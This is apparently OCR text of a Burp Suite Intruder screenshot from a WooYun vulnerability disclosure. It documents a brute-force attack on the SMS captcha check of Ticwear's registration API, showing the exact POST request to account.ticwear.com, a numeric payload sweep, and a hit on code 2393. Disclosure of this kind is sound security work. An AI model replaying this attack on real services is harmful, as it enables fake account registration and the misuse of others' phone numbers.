 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length "status":" Comment
2394 2393 200 237 success
1114 1113 200 237 success
10000 9999 200 250 error
9999 9998 200 250 error
9998 9997 200 250 error
9997 9996 200 250 error
9996 9995 200 250 error
9995 9994 200 250 error
9994 9993 200 250 error
9993 9992 200 250 error
Request Response
Raw Params Headers Hex
POST /register/captcha_check HTTP/1.1
If-Modified-Since: Fri, 13 Nov 2015 04:54:47 GMT+00:00
Content-Type: application/json; charset=utf-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1; MX5 Build/LMY47I)
Host: account.ticwear.com
Connection: close
Accept-Encoding: gzip
Content-Length: 70
{"appkey":"com.mobvoi.android","captcha":"2393","phone":"16666666666"}
Ticwear助手客户端，注册输入任意手机号发送短
信验证码，输入任意短信验证码，发起请求。
该接口可暴力猜解短信验证码。
这里以手机号为16666666666为例子。
? < + > Type a search term 0 matches
www.wooyun.org
Finished